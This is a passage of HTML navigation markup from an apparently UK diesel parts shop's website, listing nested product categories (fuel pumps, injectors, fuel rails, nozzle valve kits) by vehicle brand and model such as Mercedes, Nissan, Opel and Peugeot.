<li class="cat-item cat-item-1183 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
